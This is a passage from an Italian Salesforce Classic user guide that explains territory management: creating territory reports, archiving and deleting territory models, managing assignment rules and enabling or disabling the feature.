

- **3.** Distribuire i tipi di rapporto da mettere a disposizione degli utenti.
- **4.** Comunicare agli utenti che possono creare rapporti utilizzando questi tipi di rapporto personalizzati.

### VEDERE ANCHE:

[Creazione di un tipo di rapporto personalizzato](#page-393-0)

# <span id="page-1881-0"></span>Generazione di rapporti sugli account assegnati ai territori

Per gestire le assegnazioni di account ai territori di vendita, generare rapporti che mostrino gli account che sono stati assegnati ai territori. In questo modo si può vedere quali account appartengono a un determinato territorio.



Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

- **1.** Controllare che l'organizzazione disponga di un tipo di rapporto personalizzato che colleghi gli oggetti Account e Territori. Il tipo di rapporto deve specificare che l'oggetto Account deve avere dei record territorio correlati e deve rendere disponibili ai fini della generazione di rapporti tutti i campi di questi oggetti.
- **2.** Creare il rapporto: fare clic sulla scheda Rapporti, quindi su **Nuovo rapporto**.
- **3.** Dalla categoria Gestione territori, selezionare il tipo di rapporto personalizzato creato per questo rapporto.
- **4.** Fare clic su **Crea**.
- **5.** Controllare che il campo account *Nome account* e il campo territorio *Etichetta* compaiano nel rapporto. In caso contrario, aggiungerli.
- **6.** (Facoltativo) Filtrare i risultati del rapporto. Per visualizzare solo i dati presenti nei modelli di territorio in stato Attivo, selezionare *Filtro campo* dall'elenco a discesa Filtri. Configurare le opzioni del filtro per visualizzare *Modello di territorio: Etichetta uguale a <nome del modello di territorio attivo>* e fare clic su **OK**. Dal campo **Mostra**, per filtrare in base al titolare dell'account, selezionare *Account personali*, *Account del team personale* o *Account del team territori personale*. Per filtrare in base all'assegnazione territorio utente, selezionare *Account dei territori personali*.

Importante: se in seguito si attiva un modello di territorio diverso, non dimenticare di aggiornare la variabile del nome del modello di territorio in questo rapporto.

- **7.** Aggiungere eventuali altri campi utili per questo rapporto.
- **8.** Salvare il rapporto ed eseguirlo.
- **9.** (Facoltativo) Riepilogare le informazioni in base al campo account *Nome account* per visualizzare i singoli account insieme al numero di territori a cui sono assegnati.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

- Per eseguire i rapporti:
- **•** "Esegui rapporti"
- Per pianificare i rapporti:
- **•** "Pianifica rapporti"
- Per creare, modificare ed eliminare i rapporti:
- **•** "Crea e personalizza rapporti"

E

# <span id="page-1882-0"></span>Generazione di rapporti sui territori senza account assegnati

Per gestire le assegnazioni di account ai territori di vendita, generare rapporti che mostrino i territori del modello di territorio a cui non sono stati assegnati account.



- **1.** Controllare che l'organizzazione disponga di un tipo di rapporto personalizzato che colleghi gli oggetti Modelli di territorio, Territori e Record assegnati a territori. Il tipo di rapporto deve specificare che l'oggetto Territori può avere o non avere dei record correlati assegnati a territori e deve rendere disponibili ai fini della generazione di rapporti tutti i campi di questi oggetti.
- **2.** Creare il rapporto: fare clic sulla scheda Rapporti, quindi su **Nuovo rapporto**.
- **3.** Dalla categoria Gestione territori, selezionare il tipo di rapporto personalizzato creato per questo rapporto.
- **4.** Fare clic su **Crea**.
- **5.** Controllare che il campo *Etichetta* di Modelli di territorio e il campo *Etichetta* di Territori compaiano nel rapporto. In caso contrario, aggiungerli.
- **6.** Dall'elenco a discesa Filtri, selezionare *Filtro incrociato*. Configurare le opzioni del filtro per visualizzare *Territori senza Record assegnati a territori* e fare clic su **OK**. Configurare le opzioni del filtro per visualizzare *Oggetto uguale a Account*.
- **7.** Per visualizzare solo i dati presenti nei modelli di territorio in stato Attivo, selezionare *Filtro campo* dall'elenco a discesa Filtri. Configurare le opzioni del filtro per visualizzare *Stato uguale a Attivo* e fare clic su **OK**.
- **8.** Aggiungere eventuali altri campi utili per questo rapporto.
- **9.** Salvare il rapporto ed eseguirlo.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

- Per eseguire i rapporti:
- **•** "Esegui rapporti"
- Per pianificare i rapporti:
- **•** "Pianifica rapporti"

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

# <span id="page-1883-0"></span>Generazione di rapporti sugli utenti non assegnati ai territori

Per gestire le assegnazioni di utenti ai territori di vendita, generare rapporti che mostrino gli utenti che non sono stati assegnati ai territori.



Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

- **1.** Controllare che l'organizzazione disponga di un tipo di rapporto personalizzato che colleghi gli oggetti Utenti e Territori. Il tipo di rapporto deve specificare che l'oggetto Utenti può avere o non avere dei record territorio correlati e deve rendere disponibili ai fini della generazione di rapporti tutti i campi di questi oggetti.
- **2.** Creare il rapporto: fare clic sulla scheda Rapporti, quindi su **Nuovo rapporto**.
- **3.** Dalla categoria Gestione territori, selezionare il tipo di rapporto personalizzato creato per questo rapporto.
- **4.** Fare clic su **Crea**.
- **5.** Controllare che il campo Utenti *Nome completo* e il campo territorio *Etichetta* compaiano nel rapporto. In caso contrario, aggiungerli.
- **6.** Dall'elenco a discesa Filtri, selezionare *Filtro incrociato*. Configurare le opzioni del filtro per visualizzare *Utenti senza territori* e fare clic su **OK**.
- 7. Per visualizzare solo i dati presenti nei modelli di territorio in stato Attivo, selezionare *Filtro campo* dall'elenco a discesa Filtri. Configurare le opzioni del filtro per visualizzare *Modello di territorio: Etichetta uguale a <nome del modello di territorio attivo>* e fare clic su **OK**.
	- Importante: se in seguito si attiva un modello di territorio diverso, non dimenticare di aggiornare la variabile del nome del modello di territorio in questo rapporto.
- **8.** Aggiungere eventuali altri campi utili per questo rapporto.
- **9.** Salvare il rapporto ed eseguirlo.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

- Per eseguire i rapporti:
- **•** "Esegui rapporti"
- Per pianificare i rapporti:
- **•** "Pianifica rapporti"

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

# <span id="page-1884-0"></span>Generazione di rapporti sui territori con utenti assegnati

Per gestire le assegnazioni di utenti ai territori di vendita, individuare i territori dei modelli di territorio a cui sono stati assegnati degli utenti. In questo modo si può vedere quali utenti assegnati appartengono a un determinato territorio.



Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

- **1.** Controllare che l'organizzazione disponga di un tipo di rapporto personalizzato che colleghi gli oggetti Modelli di territorio, Territori e Utenti. Il tipo di rapporto deve specificare che l'oggetto Territorio deve avere dei record Utenti correlati e deve rendere disponibili ai fini della generazione di rapporti tutti i campi di questi oggetti.
- **2.** Creare il rapporto: fare clic sulla scheda Rapporti, quindi su **Nuovo rapporto**.
- **3.** Dalla categoria Gestione territori, selezionare il tipo di rapporto personalizzato creato per questo rapporto.
- **4.** Fare clic su **Crea**.
- **5.** Controllare che il campo Modelli di territorio *Etichetta*, il campo Territori *Etichetta* e il campo Utenti *Nome completo* compaiano nel rapporto. In caso contrario, aggiungerli.
- **6.** Per visualizzare solo i dati presenti nei modelli di territorio in stato Attivo, selezionare *Filtro campo* dall'elenco a discesa Filtri. Configurare le opzioni del filtro per visualizzare *Stato uguale a Attivo* e fare clic su **OK**.
- **7.** Aggiungere eventuali altri campi utili per questo rapporto.
- **8.** Salvare il rapporto ed eseguirlo.
- **9.** (Facoltativo) Riepilogare le informazioni in base al campo *Etichetta* dell'oggetto Territorio per mostrare i singoli territori con gli utenti assegnati.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per eseguire i rapporti:

- **•** "Esegui rapporti"
- Per pianificare i rapporti:
- **•** "Pianifica rapporti"

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

## <span id="page-1885-0"></span>Generazione di rapporti sui campi account riepilogabili per territorio

Valutare le dimensioni di un territorio eseguendo un rapporto sui dati riepilogabili degli account quali il reddito annuo o il numero di dipendenti.



Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

- **1.** Controllare che l'organizzazione disponga di un tipo di rapporto personalizzato che colleghi gli oggetti Account e Territori. Il tipo di rapporto deve specificare che l'oggetto Account deve avere almeno un record dell'oggetto Territorio e deve rendere disponibili ai fini della generazione di rapporti tutti i campi di questi oggetti.
- **2.** Creare il rapporto: fare clic sulla scheda Rapporti, quindi su **Nuovo rapporto**.
- **3.** Dalla categoria Gestione territori, selezionare il tipo di rapporto personalizzato creato per questo rapporto.
- **4.** Fare clic su **Crea**.
- **5.** Selezionare *Formato a matrice* per il rapporto.
- **6.** Dall'elenco dei campi Territori, selezionare il campo *Etichetta* e trascinarlo per creare un raggruppamento di righe.
- **7.** Dall'elenco dei campi Account, selezionare il campo *Nome account*. e trascinarlo per creare un raggruppamento di righe.
- **8.** Dall'elenco dei campi Account, selezionare i campi riepilogabili quali *Reddito annuale* e *Dipendenti* per visualizzare i relativi totali. Trascinarli nell'area dei campi riepilogabili. Quando viene richiesto, selezionare la casella di controllo *Somma*.
- **9.** (Facoltativo) Filtrare i risultati del rapporto. Dal campo **Mostra**, per filtrare in base al titolare dell'account, selezionare *Account personali*, *Account del team personale* o *Account del team territori personale*. Per filtrare in base all'assegnazione territorio utente, selezionare *Account dei territori personali*.
- **10.** Aggiungere eventuali altri campi utili per questo rapporto.
- **11.** Eseguire il rapporto e controllare che contenga i dati organizzati nella maniera desiderata.
- **12.** Riepilogare le informazioni in base al campo *Etichetta* di Territori per ottenere il totale dei valori di tutti i campi riepilogabili per territorio.
- **13.** Salvare il rapporto.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

- Per eseguire i rapporti:
- **•** "Esegui rapporti"
- Per pianificare i rapporti:
- **•** "Pianifica rapporti"
- Per creare, modificare ed eliminare i rapporti:
- **•** "Crea e personalizza rapporti"

E

# <span id="page-1886-0"></span>Archiviazione di un modello di territorio

Con l'archiviazione, il modello di territorio viene disattivato all'interno dell'organizzazione. Esso rimane tuttavia nell'elenco dei modelli di territorio, dove è possibile fare riferimento alle regole di assegnazione associate al modello e alle assegnazioni di account a territori generate da tali regole. È possibile archiviare solo i modelli che si trovano in stato Attivo. Dopo l'archiviazione, non è possibile ripristinare lo stato Attivo o di Pianificazione del modello.



Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

- **1.** Da Imposta, immettere *Modelli di territorio* nella casella Ricerca veloce, quindi selezionare **Modelli di territorio**.
- **2.** Fare clic su **Modifica** accanto al modello di territorio da archiviare.
- **3.** Scegliere **Archiviazione** dall'elenco a discesa Stato.

Lo stato del modello passa ad Archiviazione mentre Salesforce elabora la richiesta. Al termine dell'elaborazione, lo stato del modello passa ad Archiviato e si riceve un'email di conferma. L'operazione può richiedere parecchio tempo, a seconda delle dimensioni e della complessità dell'organizzazione.

# Eliminazione di un modello di territorio

Eliminare un modello di territorio se l'organizzazione non lo utilizza più come riferimento o per la gestione dei territori. Non è possibile eliminare un territorio attivo: il modello deve essere in stato di Pianificazione o Archiviato.

Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

Con l'eliminazione di un modello di territorio vengono eliminati anche tutti i territori e le assegnazioni di account associati. Non è possibile annullare il processo, né ripristinare un modello eliminato. L'esecuzione del processo può richiedere diverse ore. Al termine, si riceverà un'email di conferma.

- **1.** Da Imposta, immettere *Modelli di territorio* nella casella Ricerca veloce, quindi selezionare **Modelli di territorio**.
- **2.** Trovare il modello nell'elenco. Controllare il valore della colonna **Stato** per accertarsi che il modello sia in stato di Pianificazione o Archiviato.
- **3.** Fare clic su **Canc**.
- **4.** In seguito, controllare la posta per vedere se si è ricevuta conferma dell'avvenuta eliminazione.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per archiviare un modello di territorio:

**•** "Gestisci territori"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per eliminare un modello di territorio:

# Visualizzazione e gestione delle regole di assegnazione a livello di modello di territorio

Se lo si desidera, è possibile visualizzare e gestire le regole di assegnazione degli account a livello generale. Iniziare dal record del modello di territorio per creare, modificare o visualizzare le regole per i territori del modello. Dall'elenco delle regole a livello di modello è possibile visualizzare i criteri delle regole, oppure aprire il record di una regola per vedere a quali territori è assegnata.

Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

- **1.** Da Imposta, immettere *Modelli di territorio* nella casella Ricerca veloce, quindi selezionare **Modelli di territorio**.
- **2.** Fare clic su **Visualizza regole** accanto al modello di territorio di cui si desidera gestire le regole.
- **3.** Nella visualizzazione elenco Regole di assegnazione è possibile creare una nuova regola, aprire il record di una regola per accedere ai dettagli completi o passare il mouse sopra il nome della regola per visualizzarne i criteri.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare o gestire le regole per i territori:

**•** "Visualizza impostazione e configurazione"

E

"Gestisci territori"

### VEDERE ANCHE:

[Capire per quali territori è valida una regola di assegnazione](#page-1878-0)

# Attivazione di regole di assegnazione e loro applicazione ai discendenti dei territori

La possibilità di applicare una regola di assegnazione ai discendenti dei territori è disponibile solo a livello di territorio. Non è possibile applicare regole di assegnazione ai discendenti a livello di modello di territorio. Pertanto, l'opzione che consente di applicare una regola ai discendenti di un territorio è disponibile solo se si accede al record della regola da un singolo territorio.



Tenendo presente questa limitazione, creare o modificare il record di una regola dal punto adeguato. Iniziando dal record del territorio si avranno maggiori possibilità di scelta. Avere cura di attivare tutte le regole di assegnazione che si desidera utilizzare: le regole inattive non influiscono sulle assegnazioni dei territori associati o sugli eventuali discendenti di territori a cui sono state applicate.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

**Soppone Esempio:** ad esempio, si immagini di avere un modello di territorio denominato USA, e che la sua gerarchia abbia due territori: Stati orientali e Stati occidentali. Al territorio Stati orientali è assegnata una regola denominata Account stati orientali. Se si apre il record del modello di territorio USA, si fa clic su Visualizza regole e quindi su **Modifica** per modificare il record della regola Account stati orientali, il passaggio finale consente di attivare la regola.

Se si inizia dal record del territorio Stati orientali e oltre ad attivare o disattivare la regola si fa clic su **Modifica** accanto al record della regola Account stati orientali, sarà visualizzato un passaggio aggiuntivo che consente di applicare la regola ai discendenti del territorio Stati orientali.

# Disabilitazione di Gestione territorio di livello aziendale

Se lo si desidera è possibile disabilitare Gestione territorio di livello aziendale per l'organizzazione e utilizzare altre modalità di condivisione dei record.



Importante: se si disabilita Gestione territorio di livello aziendale, gli utenti perderanno l'accesso ai record basato sulle assegnazioni di territori e l'organizzazione non potrà più accedere ai dati di gestione dei territori. Se si abilita nuovamente Gestione territorio di livello aziendale è possibile che vadano persi alcuni dati che in precedenza erano disponibili con questa funzione.

- **1.** Se non lo si è già fatto, [archiviare il modello di territorio attivo](#page-1886-0) prima di disabilitare Gestione territorio di livello aziendale.
- **2.** Da Imposta, immettere *Territori* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
- **3.** Fare clic su **Disabilita Gestione territori 2.0**.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per disabilitare Gestione territorio di livello aziendale:

**•** "Personalizza applicazione"

# Personalizzazione dei territori per facilitare la gestione degli account da parte degli utenti

### <span id="page-1889-0"></span>Abilitazione della gestione dei territori

Nota: queste informazioni sono valide solo per la funzione Gestione territori originale e non per Gestione territorio di livello aziendale.

La gestione dei territori non è abilitata per impostazione predefinita in Salesforce. Per richiedere la gestione dei territori per l'organizzazione, rivolgersi a Salesforce.

Nota: la gestione dei territori è disponibile solo con le [previsioni personalizzabili](#page-1538-0) e non è supportata con il [rilascio Winter '12 del prodotto Previsioni](#page-1500-0). Se la gestione dei territori è abilitata, non sarà più possibile utilizzare il [rilascio Winter '12 del prodotto Previsioni.](#page-1500-0)

È necessario soddisfare i seguenti prerequisiti per poter abilitare la gestione dei territori:

**•** L'organizzazione deve utilizzare le previsioni personalizzabili per abilitare la gestione dei territori. Se non si è certi di disporre delle previsioni personalizzabili, vedere [Identificazione delle previsioni](#page-1539-0) [personalizzabili](#page-1539-0) a pagina 1534.

Quando si dispone dei prerequisiti necessari, è possibile attivare la gestione dei territori per l'organizzazione:

**1.** In Salesforce, da Imposta immettere *Territorio* nella casella Ricerca veloce, quindi selezionare **Impostazioni territori**.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per abilitare la gestione dei territori:

- **•** "Gestisci territori"
- **2.** Se lo si desidera, modificare le impostazioni di gestione dei territori a livello di organizzazione configurabili dalla pagina Impostazioni territori. Vedere [Configurazione delle impostazioni di gestione dei territori](#page-1890-0) a pagina 1885.
- **3.** Sono disponibili due diverse opzioni per abilitare la gestione dei territori che dipendono dalle preferenze dell'utente nel conservare o eliminate i dati di previsione preesistenti. Fare clic su **Abilita gestione territori** oppure su **Abilita gestione territori da zero**.

#### **Informazioni sul pulsante Abilita gestione territori**

Quando si fa clic su questo pulsante, la gerarchia delle previsioni corrente dell'organizzazione e i dati di previsione vengono copiati automaticamente nella gerarchia dei territori, come segue.

- **•** Il nome dell'organizzazione viene impostato come livello principale della gerarchia dei territori.
- **•** Per ogni ruolo incluso nella gerarchia delle previsioni viene creato un territorio corrispondente nella nuova gerarchia dei territori.
- **•** Le impostazioni di condivisione manuale delle previsioni relative ai ruoli vengono copiate nel nuovo territorio. Per ulteriori informazioni sulla condivisione manuale di previsioni, vedere [Condivisione manuale di una previsione](#page-1546-0) a pagina 2021.
- **•** Gli utenti attivi di Salesforce vengono aggiunti ai territori in base ai rispettivi ruoli.
- **•** Le opportunità vengono assegnate al territorio del rispettivo titolare.
- **•** Gli account non vengono assegnati indiscriminatamente nella gerarchia dei territori.
- **•** Finché non si aggiungono o si modificano territori, le previsioni continuano a funzionare come prima dell'abilitazione della gestione dei territori.

#### **Informazioni sul pulsante Abilita gestione territori da zero**

Facendo clic su questo pulsante:

- **•** Tutti i dati di previsione preesistenti vengono eliminati.
- **•** Viene creata una gerarchia dei territori vuota.

L'utilizzo di questo pulsante è consigliato solo quando in Salesforce viene impostata un'organizzazione completamente nuova che non disponga di una gerarchia dei territori già esistente.

Avvertenza: facendo clic sul pulsante **Abilita gestione territori da zero** potrebbe verificarsi una *perdita di dati irreversibile*.

- **4.** Configurare i campi correlati dei territori, i layout di pagina e le autorizzazioni utente:
	- **•** Dalle impostazioni di gestione degli oggetti per gli account:
		- **–** Accedere all'area dei campi per impostare la protezione a livello di campo dei campi Territori e Escludi da regole di assegnazione territorio.
		- **–** Accedere a Layout di pagina per aggiungere questi campi ai layout di pagina degli account. Per ogni layout di pagina degli account è anche possibile determinare se gli utenti possono scegliere di eseguire le regole di assegnazione degli account quando salvano account e se tali regole debbano essere eseguite per impostazione predefinita a ogni salvataggio di account.
	- **•** Dalle impostazioni di gestione degli oggetti per le opportunità:
		- **–** Accedere all'area dei campi per impostare la protezione a livello di campo del campo Territorio.
		- **–** Accedere a Layout di pagina per aggiungere il campo ai layout di pagina delle opportunità.
	- **•** Utilizzando gli insiemi di autorizzazioni o profili, concedere l'autorizzazione "Gestisci territori" agli utenti che saranno amministratori della gerarchia dei territori. Agli utenti che prima dell'abilitazione della gestione dei territori disponevano dell'autorizzazione "Personalizza applicazione" viene attribuita automaticamente l'autorizzazione "Gestione territori".
- **5.** Per iniziare a utilizzare la nuova gerarchia dei territori, da Imposta immettere *Gerarchia* nella casella Ricerca veloce, quindi selezionare **Gerarchia dei territori**. Vedere [Creazione della gerarchia dei territori](#page-1891-0) a pagina 1886.

#### <span id="page-1890-0"></span>VEDERE ANCHE:

[Identificazione delle previsioni personalizzabili](#page-1539-0) [Configurazione delle impostazioni di gestione dei territori](#page-1890-0)

### Configurazione delle impostazioni di gestione dei territori

 $\triangledown$  Nota: queste informazioni sono valide solo per la funzione Gestione territori originale e non per Gestione territorio di livello aziendale.

È possibile impostare i livelli di accesso predefiniti ad account, referenti, opportunità e casi per nuovi territori, nonché stabilire se i responsabili previsione possono amministrare i territori che occupano una posizione subordinata nella gerarchia dei territori.

- **1.** Da Imposta, immettere *Territorio* nella casella Ricerca veloce, quindi selezionare **Impostazioni di gestione dei territori**.
- **2.** Scegliere i livelli di accesso predefiniti ad account, referenti (in base all'impostazione predefinita a livello di organizzazione), opportunità e casi. I livelli scelti saranno quelli selezionati per impostazione predefinita quando si crea un nuovo territorio. Per le descrizioni di questi campi, vedere [Campi territorio](#page-1895-0) a pagina 1890.



Nota: queste impostazioni non sono retroattive e non hanno effetto sui territori preesistenti.

Quando si crea o si modifica un solo territorio, è possibile ignorare tali livelli predefiniti di accesso. Vedere [Creazione di territori](#page-1894-0) a pagina 1889.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per configurare le impostazioni dei territori:

### Guida dell'utente | Personalizzazione dei territori per facilitare la gestione degli account da parte degli utenti | 1886

**3.** Se lo si desidera, selezionare Responsabili previsione possono gestire territori. Quando questa casella è selezionata i responsabili previsione possono amministrare i territori subordinati: possono gestire utenti, aggiungere manualmente account e gestire le regole di assegnazione degli account per i territori immediatamente subordinati ai loro. Possono inoltre aggiungere territori controllati sia ai territori immediatamente subordinati ai loro, sia a quelli in posizione inferiore. Per ulteriori informazioni sui responsabili previsione, vedere [Assegnazione dei responsabili previsione nella gerarchia delle previsioni](#page-2024-0) a pagina 2019.

### VEDERE ANCHE:

[Abilitazione della gestione dei territori](#page-1889-0) [Visualizzazione e modifica dei territori](#page-1892-0) [Panoramica sulla gestione dei territori](#page-1297-0) [Creazione della gerarchia dei territori](#page-1891-0)

### <span id="page-1891-0"></span>Creazione della gerarchia dei territori

- Nota: queste informazioni sono valide solo per la funzione Gestione territori originale e non per Gestione territorio di livello aziendale.
- Nota: se è stato utilizzato il pulsante **Abilita gestione territori** per [abilitare la gestione dei](#page-1889-0) [territori](#page-1889-0), la base per la gerarchia dei territori è rappresentata dalla gerarchia delle previsioni esistente.

Per utilizzare la gerarchia dei territori della propria organizzazione, da Imposta immettere *Gerarchia* nella casella Ricerca veloce, quindi selezionare **Gerarchia dei territori**. In riferimento ai territori di una gerarchia vengono utilizzati i termini elencati di seguito.

#### **Territorio controllante**

Territorio che occupa la posizione immediatamente superiore a un altro territorio nella gerarchia. Ogni territorio dispone di un solo territorio controllante nella gerarchia, ad eccezione del territorio di livello superiore che ne è privo.

### **Territorio controllato**

Territorio che occupa la posizione immediatamente inferiore a un altro territorio nella gerarchia. Un territorio controllante può avere un numero illimitato di territori controllati.

#### **Territorio dello stesso livello**

Territori controllati che condividono lo stesso territorio controllante.

Scegliere un'opzione dall'elenco a discesa per modificare la visualizzazione della gerarchia dei territori:

#### **Mostra in visualizzazione struttura**

Mostra una rappresentazione visiva delle relazioni territori controllanti-territori controllati. Fare clic su **Espandi tutto** per visualizzare tutti i territori oppure su **Comprimi tutto** per visualizzare solo i territori di livello superiore. Per espandere o comprimere un unico nodo, fare clic sull'icona (+) o sull'icona (-).

#### **Mostra in visualizzazione elenco ordinato**

Visualizza un elenco di territori che è possibile ordinare alfabeticamente per nome di territorio, territorio controllante (**Fa capo a**) o descrizione.

Per visualizzare un elenco filtrato di elementi, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare territori:

**•** "Visualizza impostazione e configurazione"

Per modificare territori:

**•** "Gestisci territori" OPPURE

> Si è un responsabile previsione, è stata selezionata l'opzione Responsabili previsione possono gestire territori e si sta lavorando in una posizione inferiore alla propria nella gerarchia dei territori.

### Guida dell'utente | Personalizzazione dei territori per facilitare la gestione degli account da parte degli utenti | 1887

